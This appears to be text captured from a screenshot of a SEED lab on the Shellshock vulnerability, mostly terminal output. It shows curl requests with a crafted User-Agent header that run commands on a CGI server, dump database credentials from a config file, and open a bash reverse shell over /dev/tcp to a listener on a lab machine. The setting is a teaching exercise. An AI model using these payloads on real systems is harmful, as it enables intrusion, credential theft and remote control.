 Mail - dhverma@syr.edu
Confirmation | NCL Fall 2
bookfigcode.pdf
Dhruv
file:///M:/Desktop/Seed%20Slides/bookfigcode.pdf
IMDb imdb
Outlook.com - dhruv
Su Email
fb
Gmail
piratebayt
YouTube
MP3Fiber - YouTube
Live cricket scores, co
MySlice
DLH Properties Inc
WhatsApp
Bb Blackboard
piazza
Udemy
My No-IP :: Dynamic
VM
»
$ curl -A "() { echo hello;}; echo Content_type: text/plain;
echo; /bin/ls -l"
http://10.0.2.5/cgi-bin/test.cgi
total 7976
lrwxrwxrwx 1 root root      29 Sep 15  2013 php -> /.../php-cgi-bin
-rwxr-xr-x 1 root root 8160168 Sep  4  2014 php5
-rwxr-xr-x 1 root root     113 Mar  2 20:01 test.cgi
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
/bin/cat /var/www/SQL/Collabtive/config/standard/config.php"
http://10.0.2.5/cgi-bin/test.cgi
<?php
$db_host = ’localhost’;
$db_name = ’sql_collabtive_db’;
$db_user = ’root’;
$db_pass = ’seedubuntu’;
?>
Attacker(10.0.2.6):$ nc -l 9090 -v  ← Waiting for reverse shell
Connection from 10.0.2.5 port 9090 [tcp/*] accepted
Server(10.0.2.5):$     ← Reverse shell from 10.0.2.5.
Server(10.0.2.5):$ ifconfig
ifconfig
eth23  Link encap:Ethernet  HWaddr 08:00:27:fd:25:0f
inet addr:10.0.2.5  Bcast:10.0.2.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fefd:250f/64 Scope:Link
...
Server(10.0.2.5):$ /bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
echo; /bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1"
http://10.0.2.5/cgi-bin/test.cgi
4:07 PM
11/13/2017